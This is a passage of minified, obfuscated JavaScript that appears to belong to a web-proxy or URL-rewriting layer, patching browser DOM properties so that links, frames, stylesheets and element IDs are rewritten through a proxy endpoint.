this[t(2099)][t(2709)]&&this[t(2099)][t(2709)][t(1557)](t(1398)))return window[t(509)][t(337)][t(2744)](t(3372))?t(2512):window[t(509)][t(337)][t(2744)](t(1264))?t(2465):window[t(509)][t(337)][t(2744)](t(1160))?t(1750):window[t(509)][t(337)][t(2744)](t(2410))?t(1716):window[t(509)][t(337)][t(2744)](t(2266))?t(1870):window[t(509)][t(337)][t(2744)](t(2870))?t(910):window[t(509)][t(337)][t(2744)](t(3439))?t(1771):window[t(509)][t(337)][t(2744)](t(840))?t(3772):window[t(509)][t(337)][t(2744)](t(3249))?t(2496):window[t(509)][t(337)][t(2744)](t(3192))?t(3374):window[t(509)][t(337)][t(2744)](t(1634))?t(1436):window[t(509)][t(337)][t(2744)](t(1214))?t(1937):window[t(509)][t(337)][t(2744)](t(362))?t(3174):window[t(509)][t(337)][t(2744)](t(3610))?t(694):window[t(509)][t(337)][t(2744)](t(827))?t(1668):window[t(509)][t(337)][t(2744)](t(3683))?t(3387):window[t(509)][t(337)][t(2744)](t(1657))?t(3381):window[t(509)][t(337)][t(2744)](t(2200))?t(2252):window[t(509)][t(337)][t(2744)](t(3054))?t(2520):t(1383);try{if(window[t(509)][t(337)][t(2744)](t(691))&&t(271)==typeof this[t(2099)]&&t(2055)===JSON[t(1326)](this[t(2099)])[t(3027)])return t(531)}catch(t){}if(t(271)==typeof this[t(2099)]&&window[t(509)][t(337)][t(2744)](t(3545)))try{var e;const n=JSON[t(1326)](this[t(2099)]);if(null!==(e=n[t(1155)])&&void 0!==e&&e[t(1557)](t(916))||t(2585)===n[t(2563)])return t(1737)}catch(t){}if(t(271)==typeof this[t(2099)]&&this[t(2099)][t(1557)](t(3715)))return t(1207);if(this[t(2099)]&&t(271)==typeof this[t(2099)]&&this[t(2099)][t(1557)](t(3371)))return t(3032);for(var n=arguments[t(3150)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return i.A[t(1589)](s)[t(2378)][t(1589)][t(1499)](this,r)}}),$t(s,h(3711),h(1348),{get:function(){const t=h;for(var n=arguments[t(3150)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(1589)](s)[t(1063)][t(1589)][t(3534)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(1210)];a=fe(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(3150)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return(0,e.EW)(t[o(621)]())&&fe((0,e.sH)(t[o(621)]())[o(1210)])||(0,e.EW)(t[o(621)]())||(t=(0,e.Wq)({protectUrlContext:r,url:t[o(621)](),kind:e.MN[o(2028)],baseUrl:i.A[o(1589)](s)[o(2226)][o(1589)][o(1499)](s[o(3267)]),endpoint:n.A[o(1521)]})),i.A[o(1589)](s)[o(1063)][o(1606)][o(3534)](this,t,...c)}},(function(t){const e=h;return null==t||""===t||(0,o.pI)(l,t[e(621)]())})),$t(s,h(432),h(1348),{get:function(){const t=h;for(var n=arguments[t(3150)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(1589)](s)[t(843)][t(1589)][t(1499)](this,r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(1210)];a=fe(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(3150)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return(0,e.EW)(t)&&fe((0,e.sH)(t)[o(1210)])?i.A[o(1589)](s)[o(843)][o(1606)][o(3534)](this,t,...c):((0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[o(3933)],baseUrl:i.A[o(1589)](s)[o(2226)][o(1589)][o(1499)](s[o(3267)]),endpoint:n.A[o(1521)]})),i.A[o(1589)](s)[o(843)][o(1606)][o(1499)](this,[t,...c]))}},(function(t){return null==t||""===t||(0,o.pI)(l,t)})),$t(s,h(3044),h(4005),{get:function(){const t=h;for(var n=arguments[t(3150)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(1589)](s)[t(1470)][t(1589)][t(3534)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(1210)];a=fe(n)?a:n}return a},set:function(t){const o=h,a=i.A[o(1589)](s)[o(3510)][o(1589)][o(3534)](this),c=i.A[o(1589)](s)[o(3212)][o(1589)][o(3534)](this),l=o(1700)===a||o(1607)===a&&o(1281)===c?e.MN[o(2196)]:o(1607)===a&&o(1401)===c?e.MN[o(3933)]:e.MN[o(2028)];t=(0,e.Wq)({protectUrlContext:r,url:t,kind:l,baseUrl:i.A[o(1589)](s)[o(2226)][o(1589)][o(1499)](s[o(3267)]),endpoint:n.A[o(1521)]});for(var u=arguments[o(3150)],d=new Array(u>1?u-1:0),f=1;f<u;f++)d[f-1]=arguments[f];return i.A[o(1589)](s)[o(1470)][o(1606)][o(3534)](this,t,...d)}},(function(t){return!t||(0,o.pI)(l,t)})),$t(s,h(3826),h(2004),{get:function(){const t=h;for(var n=arguments[t(3150)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(1589)](s)[t(3589)][t(1589)][t(3534)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1210)]),a},set:function(t){const a=h;(0,o.pI)(l,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(2028)],baseUrl:i.A[a(1589)](s)[a(2226)][a(1589)][a(1499)](s[a(3267)]),endpoint:n.A[a(1521)]}));for(var c=arguments[a(3150)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[a(1589)](s)[a(3589)][a(1606)][a(3534)](this,t,...u)}}),$t(s,h(3926),h(1348),{get:function(){const t=h;for(var n=arguments[t(3150)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(1589)](s)[t(2788)][t(1589)][t(3534)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(1210)];a=fe(n)?a:n}return a},set:function(t){const a=h;(0,o.pI)(l,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(2028)],baseUrl:i.A[a(1589)](s)[a(2226)][a(1589)][a(1499)](s[a(3267)]),endpoint:n.A[a(1521)]}));for(var c=arguments[a(3150)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[a(1589)](s)[a(2788)][a(1606)][a(3534)](this,t,...u)}}),$t(s,h(1261),h(2582),{get:function(){const t=h;for(var e=arguments[t(3150)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=i.A[t(1589)](s)[t(2112)][t(1589)][t(3534)](this,...n);return t(1281)===this[t(1447)][t(3312)]()?(0,pt.sR)(o):o},set:function(t){const e=h;for(var n=arguments[e(3150)],a=new Array(n>1?n-1:0),c=1;c<n;c++)a[c-1]=arguments[c];if(e(1281)===this[e(1447)][e(3312)]())return i.A[e(1589)](s)[e(2112)][e(1606)][e(3534)](this,(0,pt.dv)({protectUrlContext:r,stylesheet:t,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),...a);if(e(1401)===this[e(1447)][e(3312)]())return i.A[e(1589)](s)[e(2112)][e(1606)][e(3534)](this,t,...a);const u=t[e(621)]();if(this instanceof s[e(3730)]&&u[e(2325)](e(374)))return i.A[e(1589)](s)[e(2112)][e(1606)][e(3534)](this,t,...a);if((e(2731)===r[e(1998)]||e(3470)===r[e(1998)])&&(this instanceof s[e(388)]||this instanceof s[e(3887)]||this instanceof s[e(348)]||this instanceof s[e(1437)]||this instanceof s[e(1117)]||this instanceof s[e(3130)]||u[e(1557)](e(1192))))return i.A[e(1589)](s)[e(2112)][e(1606)][e(3534)](this,t,...a);const d=Ct({_window:s,protectUrlContext:r,html:t,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)});return i.A[e(1589)](s)[e(2112)][e(1606)][e(3534)](this,d,...a)}}),me(s,h(1261),h(2340),(function(t,a,c){const d=h;a=a[d(3312)](),(0,o.yu)(l,a)&&(a=d(3335)+(0,u.md)(a[d(3689)](5)[d(3312)]()));let f=String(c);const m=this[d(1447)][d(3312)]();if(["id",d(2551)][d(2325)](a))f=f[d(2733)](" ")[d(3717)]((t=>t[d(2629)]()))[d(3717)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[d(3259)](" ");else if([d(1348),d(4005)][d(2325)](a)){if(!(0,e.EW)(f)||!fe((0,e.sH)(f)[d(1210)])){const t=d(2575)===m?e.MN[d(1584)]:d(1401)===m?e.MN[d(3933)]:e.MN[d(2028)];f=(0,e.Wq)({protectUrlContext:r,url:f,kind:t,baseUrl:i.A[d(1589)](s)[d(2226)][d(1589)][d(1499)](s[d(3267)]),endpoint:n.A[d(1521)]})}}else if(d(1165)===a)f=d(1576)[d(2342)](_t,d(1303))[d(2342)]((0,e.Wq)({protectUrlContext:r,url:n.A[d(1521)]+d(889),kind:e.MN[d(3933)],baseUrl:i.A[d(1589)](s)[d(2226)][d(1589)][d(1499)](s[d(3267)]),endpoint:n.A[d(1521)]}),d(2954))[d(2342)]((0,Et.x)().id,d(1754))+Ct({_window:s,protectUrlContext:r,html:f});else if(d(1741)===a)f=Ut({protectUrlContext:r,srcset:f,endpoint:n.A[d(1521)],urlFilter:t=>(0,o.pI)(l,t)});else if(d(3950)===a||d(3217)===a)f=d(3227)+f;else if(d(2057)===m&&d(1647)===a&&(0,o.pI)(l,f)){const t=i.A[d(1589)](s)[d(2579)][d(3534)](this,d(781));f=(0,e.Wq)({protectUrlContext:r,url:f,kind:d(1123)===t?e.MN[d(3111)]:e.MN[d(1584)],baseUrl:i.A[d(1589)](s)[d(2226)][d(1589)][d(1499)](s[d(3267)]),endpoint:n.A[d(1521)]})}else d(2057)===m&&d(781)===a&&(0,o.Bo)(l,f)?[d(1123),d(2262),d(2729),d(247)][d(2325)](f)||(f=(0,u.md)(f)):d(422)!==m||d(1348)!==a&&d(2004)!==a||!(0,o.pI)(l,f)?(0,o.v5)(l,a,f)&&(f=(0,u.md)(f)):f=(0,e.Wq)({protectUrlContext:r,url:f,kind:e.MN[d(2028)],baseUrl:i.A[d(1589)](s)[d(2226)][d(1589)][d(1499)](s[d(3267)]),endpoint:n.A[d(1521)]});return t[d(3534)](this,a,f)}),(function(t,e){const n=h,r=t[n(3312)]();if(["id",n(2551)][n(2325)](r)&&(0,o.Bo)(l,e))return!0;if([n(1348),n(4005),n(1741)][n(2325)](r)&&(0,o.pI)(l,e))return!0;if(n(1165)===r&&this instanceof HTMLIFrameElement&&m[n(3534)](this))return!0;if([n(3950),n(3217)][n(2325)](r)&&(0,o.sU)(l,this))return!0;if((0,o.yu)(l,t))return!0;if((0,o.v5)(l,t,e))return!0;const i=this[n(1447)][n(3312)]();return!(n(2057)!==i||n(1647)!==t||!(0,o.pI)(l,e))||!(n(2057)!==i||n(781)!==t||!(0,o.Bo)(l,e))||!(n(422)!==i||n(1348)!==t&&n(2004)!==t||!(0,o.pI)(l,e))})),Yt(s,h(1261),h(478),(function(t){const n=h;(0,o.yu)(l,t)&&(t=n(3335)+(0,u.md)(t[n(3689)](5)[n(3312)]()));let r=i.A[n(1589)](s)[n(2579)][n(3534)](this,t);if(!r)return r;if("id"===t&&(0,u._)(r))r=(0,u.ks)(r);else if(n(2551)===t)r=r[n(2733)](" ")[n(3717)]((t=>t[n(2629)]()))[n(3717)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(3259)](" ");else if(n(1348)===t&&(0,e.EW)(r)||n(4005)===t&&(0,e.EW)(r)){const t=(0,e.sH)(r)[n(1210)];r=fe(t)?r:t}else n(1741)===t?r=Tt(r):n(3950)!==t&&n(3217)!==t||n(271)!=typeof r||!r[n(1557)](n(3227))?(0,o.v5)(l,t,r)&&(r=(0,u._)(r)?(0,u.ks)(r):r):r=r[n(3689)](3);return r}),(function(t){const e=h,n=i.A[e(1589)](s)[e(2579)][e(3534)](this,t),r=(0,u._)(n)?(0,u.ks)(n):n;return["id",e(2551),e(1348),e(1165),e(1741),e(4005),e(3950),e(3217)][e(2325)](t)||(0,o.yu)(l,t)||(0,o.v5)(l,t,r)})),Yt(s,h(1261),h(2156),(function(t){const e=h;return i.A[e(1589)](s)[e(4020)][e(3534)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Yt(s,h(1261),h(3782),(function(t){const e=h;if((0,o.yu)(l,t)){const n=t[e(3689)](5)[e(3312)]();t=e(3335)+(0,u.md)(n)}return i.A[e(1589)](s)[e(1827)][e(3534)](this,t)}),(function(t){return(0,o.yu)(l,t)})),Yt(s,h(1261),h(2902),(function(t){const e=h;if((0,o.yu)(l,t)){const n=t[e(3689)](5)[e(3312)]();t=e(3335)+(0,u.md)(n)}return i.A[e(1589)](s)[e(3758)][e(3534)](this,t)}),(function(t){return(0,o.yu)(l,t)})),Kt(s,h(1261),h(2603),{get:function(t,e){const n=h;n(271)==typeof e&&(0,o.yu)(l,e)&&(e=n(3335)+(0,u.md)(e[n(3689)](5)[n(3312)]()));const r=t[e];if(!r)return r;if(n(3150)===e)return r;var i;if(n(1761)==typeof r)return e===(null===(i=s[n(1928)])||void 0===i?void 0:i[n(387)])?function(){const e=n,i=r[e(3534)](t);return new(s[e(597)])(i,{get:function(t,n){const i=e,s=t[n];return s?i(2621)===n?function(){const e=i,n=s[e(3534)](t);return n?new Proxy(n,{get:function(t,n){const r=e,i=t[n];return i?r(2453)===n?new Proxy(i,{get:function(t,e){const n=r,i=t[e];if(!i)return i;if(n(2453)===e){const e=t[n(2709)];if("id"===e&&n(271)==typeof i&&(0,u._)(i))return(0,u.ks)(i);if(n(2551)===e&&n(271)==typeof i)return i[n(2733)](" ")[n(3717)]((t=>t[n(2629)]()))[n(3717)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(3259)](" ");if((0,o.v5)(l,e,i))return(0,u._)(i)?(0,u.ks)(i):i}if(n(2709)===e&&i[n(1557)](n(3335))){const t=i[n(3689)](5);return(0,u._)(t)?n(3335)+(0,u.ks)(t):i}return i}}):r(1761)==typeof i?i[r(2044)](t):i:i}}):n}:i(1761)==typeof r?r[i(2044)](t):r:s}})}:r[n(2044)](t);if(n(271)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,u._)(r)?(0,u.ks)(r):r}return new(s[n(597)])(r,{get:function(t,e){const r=n,i=t[e];if(!i)return i;if(r(1761)==typeof i)return i[r(2044)](t);if(r(2453)===e){const e=t[r(2709)];if("id"===e&&r(271)==typeof i&&(0,u._)(i))return(0,u.ks)(i);if(r(2551)===e&&r(271)==typeof i)return i[r(2733)](" ")[r(3717)]((t=>t[r(2629)]()))[r(3717)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[r(3259)](" ");if((0,o.v5)(l,e,i))return(0,u._)(i)?(0,u.ks)(i):i}if(r(2709)===e&&i[r(1557)](r(3335))){const t=i[r(3689)](5);return r(3335)+((0,u._)(t)?(0,u.ks)(t):t)}return i}})}},null),Yt(s,h(1261),h(1427),(function(t){const e=h;return!!t&&(t[e(3150)]>1e4?i.A[e(1589)](s)[e(371)][e(3534)](this,t):i.A[e(1589)](s)[e(371)][e(3534)](this,(0,pt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)})))})),Kt(s,h(4003),h(3291),{get:function(t,e){const n=h;if(n(271)!=typeof e)return t[e];const r=c(e),i=t[(0,o.yu)(l,n(3335)+r)?(0,u.md)(r):e];return n(1761)==typeof i?i[n(2044)](t):i},set:function(t,e,n){const r=h;if(r(271)!=typeof e)return t[e]=n,!0;const i=c(e);return t[(0,o.yu)(l,r(3335)+i)?(0,u.md)(i):e]=n,!0},ownKeys:function(t){const e=h;return s[e(1320)][e(2345)](t)[e(3717)]((t=>e(271)==typeof t&&(0,u._)(t)?a((0,u.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=h;if(n(271)==typeof e){const t=c(e);e=(0,o.yu)(l,n(3335)+t)?(0,u.md)(t):e}return s[n(1320)][n(1232)](t,e)}},null,(function(){const t=h,e=i.A[t(1589)](s)[t(2087)][t(1589)][t(3534)](this);if(e){if(s[t(509)][t(2417)][t(2744)](t(3366))&&t(411)===e[t(3600)])return!1;if(s[t(509)][t(2417)][t(2744)](t(1650))&&t(677)===e[t(3600)])return!1}return!0})),$t(s,h(1551),h(2709),{get:function(){const t=h;for(var e=arguments[t(3150)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let o=i.A[t(1589)](s)[t(1485)][t(1589)][t(3534)](this,...n);return(0,u._)(o)&&(o=(0,u.ks)(o)),o},set:function(t){const e=h;for(var n=arguments[e(3150)],r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];return i.A[e(1589)](s)[e(1485)][e(1606)][e(3534)](this,(0,u.md)(t),...r)}},(function(t){const e=h;return void 0===t||t[e(1557)](e(1445))})),Yt(s,h(1261),h(1951),(function(t){const e=h;t=(0,Vt.w4)(t);const n=(0,pt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(1589)](s)[e(3065)][e(3534)](this,n);return t[e(2325)](e(1615))&&t!==n&&null===a?i.A[e(1589)](s)[e(3065)][e(3534)](this,t):a}),(t=>t)),Yt(s,h(1261),h(2778),(function(t){const e=h;t=(0,Vt.w4)(t);const n=(0,pt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(1589)](s)[e(1409)][e(3534)](this,n);return t[e(2325)](e(1615))&&t!==n&&0===a[e(3150)]?i.A[e(1589)](s)[e(1409)][e(3534)](this,t):a}),(t=>t)),Yt(s,h(2452),h(1951),(function(t){const e=h;t=(0,Vt.w4)(t);const n=(0,pt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(1589)](s)[e(494)][e(3534)](this,n);return t[e(2325)](e(1615))&&t!==n&&null===a?i.A[e(1589)](s)[e(494)][e(3534)](this,t):a}),(t=>t)),Yt(s,h(2452),h(2778),(function(t){const e=h;t=(0,Vt.w4)(t);const n=(0,pt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(1589)](s)[e(3186)][e(3534)](this,n);return t[e(2325)](e(1615))&&t!==n&&0===a[e(3150)]?i.A[e(1589)](s)[e(3186)][e(3534)](this,t):a}),(t=>t)),$t(s,h(1261),"id",{get:function(){const t=h;for(var e=arguments[t(3150)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=i.A[t(1589)](s)[t(1600)][t(1589)][t(3534)](this,...n);return(0,u._)(o)?(0,u.ks)(o):o},set:function(t){const e=h;e(271)!=typeof t&&(t=s[e(1755)](t));for(var n=arguments[e(3150)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return i.A[e(1589)](s)[e(1600)][e(1606)][e(3534)](this,(0,o.Bo)(l,t)?(0,u.md)(t):t,...r)}}),Yt(s,h(1261),h(1889),(function(t,e){const n=h;return i.A[n(1589)](s)[n(3823)][n(3534)](this,t,Ct({_window:s,protectUrlContext:r,html:e,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}))}),(function(t,e){return!(this instanceof s[h(1876)])})),Yt(s,h(1261),h(2601),(function(t){const e=h;return i.A[e(1589)](s)[e(2759)][e(3534)](this,(0,pt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}))})),Kt(s,h(1261),h(1265),{get:function(t,e){const n=h,r=t[e];if(!r)return r;if(n(2428)===e)return function(){const e=n,i=[];for(var s=arguments[e(3150)],a=new Array(s),c=0;c<s;c++)a[c]=arguments[c];return a[e(410)]((t=>{const n=e;(0,o.Bo)(l,t)&&(t=(0,u.md)(t)),i[n(2212)](t)})),r[e(1499)](t,[...i])};if(n(1639)===e)return function(e){const i=n;return(0,o.Bo)(l,e)&&(e=(0,u.md)(e)),r[i(1499)](t,[e])};if(n(2250)===e)return function(){const e=n;for(var i=arguments[e(3150)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];const c=s[e(3717)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t));return r[e(1499)](t,[...c])};if(n(2719)===e)return function(e,i){const s=n;return(0,o.Bo)(l,e)&&(e=(0,u.md)(e)),r[s(1499)](t,[e,i])};if(n(2962)===e)return function(e,i){const s=n;return(0,o.Bo)(l,e)&&(e=(0,u.md)(e)),(0,o.Bo)(l,i)&&(i=(0,u.md)(i)),r[s(1499)](t,[e,i])};if(n(2453)===e)return r[n(2733)](" ")[n(3717)]((t=>t[n(2629)]()))[n(3717)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(3259)](" ");if(e===s[n(1928)][n(387)])return function(){const e=n,o=r[e(3534)](t);return new(s[e(597)])(o,{get:function(t,n){const r=e,o=t[n];return o?r(2621)===n?function(){const e=r,n=o[e(3534)](t);return n?new(s[e(597)])(n,{get:function(t,n){const r=e,o=t[n];return o?r(2453)===n?(0,u._)(o)?(0,u.ks)(o):o:r(1761)==typeof o?o[r(2044)](t):o:o}}):n}:r(1761)==typeof o?o[r(2044)](t):o:o}})};if(n(271)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,u._)(r)?(0,u.ks)(r):r}return n(1761)==typeof r?r[n(2044)](t):r},set:function(t,e,n){const r=h;return r(2453)===e&&(n=n[r(2733)](" ")[r(3717)]((t=>t[r(2629)]()))[r(3717)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[r(3259)](" ")),t[e]=n,!0}},(function(t){const e=h;return t&&e(271)!=typeof t&&(t=t[e(621)]()),t=t[e(2733)](" ")[e(3717)]((t=>t[e(2629)]()))[e(3717)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[e(3259)](" "),i.A[e(1589)](s)[e(2622)][e(3534)](this,e(2551),t),t}),(()=>!0)),$t(s,h(1261),h(308),{get:function(){const t=h;for(var e=arguments[t(3150)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(1589)](s)[t(366)][t(1589)][t(3534)](this,...n)[t(2733)](" ")[t(3717)]((e=>e[t(2629)]()))[t(3717)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[t(3259)](" ")},set:function(t){const e=h,n=t[e(2733)](" ")[e(3717)]((t=>t[e(2629)]()))[e(3717)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[e(3259)](" ");for(var r=arguments[e(3150)],a=new Array(r>1?r-1:0),c=1;c<r;c++)a[c-1]=arguments[c];return i.A[e(1589)](s)[e(366)][e(1606)][e(3534)](this,n,...a)}}),Yt(s,h(2787),h(2116),(function(t){const e=h;return i.A[e(1589)](s)[e(3607)][e(3534)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Yt(s,h(3267),h(2116),(function(t){const e=h;return e(271)!=typeof t&&(t=s[e(1755)](t)),i.A[e(1589)](s)[e(3709)][e(3534)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Yt(s,h(2787),h(2156),(function(t){const e=h;return i.A[e(1589)](s)[e(3963)][e(3534)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Yt(s,h(2787),h(1951),(function(t){const e=h;t=(0,Vt.w4)(t);const n=(0,pt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t),tagNameFilter:t=>(0,o.ts)(l,t)}),a=i.A[e(1589)](s)[e(3404)][e(3534)](this,n);return t[e(2325)](e(1615))&&t!==n&&null===a?i.A[e(1589)](s)[e(3404)][e(3534)](this,t):a}),(t=>t)),Yt(s,h(2787),h(2778),(function(t){const e=h;t=(0,Vt.w4)(t);const n=(0,pt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t),tagNameFilter:t=>(0,o.ts)(l,t)}),a=i.A[e(1589)](s)[e(3771)][e(3534)](this,n);return t[e(2325)](e(1615))&&t!==n&&0===a[e(3150)]?i.A[e(1589)](s)[e(3771)][e(3534)](this,t):a}),(t=>t)),Yt(s,h(2787),h(3864),(function(t){const e=h;return(0,o.ts)(l,t)&&(t=e(1535)+(0,u.md)(t)),i.A[e(1589)](s)[e(749)][e(3534)](this,t)})),Yt(s,h(2787),h(1346),(function(t){const e=h;return(0,o.ts)(l,t)&&(t=e(1535)+(0,u.md)(t)),i.A[e(1589)](s)[e(1109)][e(3534)](this,t)})),$t(s,h(3733),h(1647),{get:function(){const t=h;for(var n=arguments[t(3150)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(1589)](s)[t(3305)][t(1589)][t(1499)](this,r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(1210)];a=fe(n)?a:n}return a},set:function(t){const a=h,c=i.A[a(1589)](s)[a(2579)][a(3534)](this,a(781));(0,o.pI)(l,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:a(1123)===c?e.MN[a(3111)]:e.MN[a(1584)],baseUrl:i.A[a(1589)](s)[a(2226)][a(1589)][a(1499)](s[a(3267)]),endpoint:n.A[a(1521)]}));for(var u=arguments[a(3150)],d=new Array(u>1?u-1:0),f=1;f<u;f++)d[f-1]=arguments[f];return i.A[a(1589)](s)[a(3305)][a(1606)][a(3534)](this,t,...d)}}),$t(s,h(3733),h(781),{get:function(){const t=h;for(var e=arguments[t(3150)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let o=i.A[t(1589)](s)[t(1588)][t(1589)][t(1499)](this,n);return(0,u._)(o)&&(o=(0,u.ks)(o)),o},set:function(t){const e=h;[e(1123),e(2262),e(2729),e(247)][e(2325)](t)||t&&(0,o.Bo)(l,t)&&(t=(0,u.md)(t));for(var n=arguments[e(3150)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return i.A[e(1589)](s)[e(1588)][e(1606)][e(3534)](this,t,...r)}}),$t(s,h(1551),h(3897),{get:function(){const t=h,e=i.A[t(1589)](s)[t(2579)][t(3534)](this,t(1348));for(var n=arguments[t(3150)],o=new Array(n),a=0;a<n;a++)o[a]=arguments[a];const c=i.A[t(1589)](s)[t(2767)][t(1589)][t(3534)](this,...o);if(ee(s,c,e))if(Pt(c),m[t(3534)](this))Bt(r,c);else if(pe(r,c,l),!c[t(1735)]){const e=de(c,r,l);e();const n=setInterval((()=>{const r=t,o=i.A[r(1589)](s)[r(2579)][r(3534)](this,r(1348));ee(s,c,o)?e():clearInterval(n)}),1e3);c[t(1735)]=e}return i.A[t(1589)](s)[t(1782)][t(1589)][t(3534)](this,...o)}}),$t(s,h(1551),h(2934),{get:function(){const t=h;for(var n=arguments[t(3150)],o=new Array(n),a=0;a<n;a++)o[a]=arguments[a];const c=i.A[t(1589)](s)[t(2767)][t(1589)][t(3534)](this,...o);if(!c)return c;const u=i.A[t(1589)](s)[t(2579)][t(3534)](this,t(1348));if(ee(s,c,u))if(Pt(c),m[t(3534)](this))Bt(r,c);else if(pe(r,c,l),!c[t(1735)]){const e=de(c,r,l);e();const n=setInterval((()=>{const r=t,o=i.A[r(1589)](s)[r(2579)][r(3534)](this,r(1348));ee(s,c,o)?e():clearInterval(n)}),1e3);c[t(1735)]=e}if(u&&(0,e.EW)(u)){const n=new URL((0,e.sH)(u)[t(1210)]);if((t(3767)===n[t(2417)]||t(1721)===n[t(2417)])&&n[t(3713)][t(2325)](t(1090))||t(327)===n[t(2417)]&&n[t(3713)][t(2325)](t(2921))||t(802)===n[t(2417)]&&"/"===n[t(3713)]||t(1183)===n[t(2417)]&&n[t(3713)][t(2325)](t(753)))return Ot[t(1589)](s,c)}return c}}),$t(s,h(2897),h(1841),{get:function(){const t=h;for(var e=arguments[t(3150)],r=new Array(e),o=0;o<e;o++)r[o]=arguments[o];const a=i.A[t(1589)](s)[t(2553)][t(1589)][t(3534)](this,...r),c=i.A[t(1589)](s)[t(1804)][t(1589)][t(3534)](this);if(t(271)==typeof c&&c[t(2325)](t(1992)))try{const e=JSON[t(1326)](c);if(t(3207)===e[t(3027)]&&t(3042)===e[t(1810)])return a}catch(t){}return t(2662)==typeof c&&c[t(2352)]||(l=c,t(271)==typeof l&&l[t(1557)](t(3371)))||(0,N.aV)(n.A[t(1521)])!==(0,N.aV)(i.A[t(1589)](s)[t(2378)][t(1589)][t(3534)](this))?a:Ot[t(1589)](s,a);var l}}),$t(s,h(1551),h(1165),{get:function(){const t=h;for(var e=arguments[t(3150)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(1589)](s)[t(1128)][t(1589)][t(3534)](this,...n)},set:function(t){const o=h;if(!t)return i.A[o(1589)](s)[o(1128)][o(1606)][o(3534)](this,t);t=t[o(621)]();const a=(0,e.Wq)({protectUrlContext:r,url:n.A[o(1521)]+o(889),kind:e.MN[o(3933)],baseUrl:i.A[o(1589)](s)[o(2226)][o(1589)][o(1499)](s[o(3267)]),endpoint:n.A[o(1521)]});return 